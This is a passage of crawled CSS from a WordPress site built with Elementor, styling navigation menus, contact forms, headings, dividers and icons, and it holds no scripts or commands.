					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown .elementor-item, .elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:0px;padding-bottom:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c{--nav-menu-icon-size:24px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle{border-width:2px;border-radius:50px;}.elementor-796 .elementor-element.elementor-element-2bcb029{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2bcb029 */.elementor-796 .elementor-element.elementor-element-2bcb029:not(.elementor-motion-effects-element-type-background){
backdrop-filter: blur(10px);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-1948.css?ver=1735054564
body_size: 8577
content:
.elementor-1948 .elementor-element.elementor-element-d5ddb98 .elementor-repeater-item-518a759.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-a2f5d74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-a2f5d74.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-56dde33{text-align:center;}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:48px;font-weight:bold;line-height:64px;}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group > label{font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-type-html{padding-bottom:0px;font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-subgroup label{font-family:"Abraham", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:32px 32px 32px 32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:32px 32px 32px 32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:400;line-height:36px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:32px 32px 32px 32px;padding:5px 60px 5px 60px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-text );color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-container{max-width:1200px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d5ddb98{box-shadow:0px 30px 30px 0px rgba(0, 0, 0, 0.1607843137254902);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-cbfae50 .elementor-repeater-item-094a49c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-dd7576c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-dd7576c.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f433e7{text-align:center;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:48px;font-weight:bold;line-height:64px;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1948 .elementor-element.elementor-element-552b734{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-1948 .elementor-element.elementor-element-552b734 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-1948 .elementor-element.elementor-element-552b734 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-1948 .elementor-element.elementor-element-cbfae50{overflow:hidden;padding:30px 0px 20px 0px;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-cbfae50 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-3f7dca6 );}.elementor-1948 .elementor-element.elementor-element-cbfae50 > .elementor-shape-bottom svg{width:calc(151% + 1.3px);height:35px;}.elementor-1948 .elementor-element.elementor-element-cfcacee .elementor-repeater-item-4f96a42.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-6365553.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-6365553.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-6365553.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f23846b{color:var( --e-global-color-primary );font-size:18px;font-weight:bold;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-f23846b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8037682{color:var( --e-global-color-primary );font-size:18px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-8037682 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2c822cb{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-1948 .elementor-element.elementor-element-2c822cb .elementor-divider-separator{width:10%;margin:0 auto;margin-right:0;}.elementor-1948 .elementor-element.elementor-element-2c822cb .elementor-divider{text-align:right;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-d4762cf{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-dc80bc4{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2c14004{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-a69700a{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d65356b{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-d65356b > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96c3c3c{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8af21b7{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-8af21b7 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-1ab68a6{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-f7a280c{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c708c25{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-c708c25 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-53779ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-785e373 > .elementor-widget-container{margin:-0px -0px -0px -0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-785e373 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-785e373 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f79d9fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:24px;font-weight:600;line-height:36px;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:13px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-13px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-subgroup label{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label{font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-52fac81 );font-family:var( --e-global-typography-9aa9dff-font-family ), 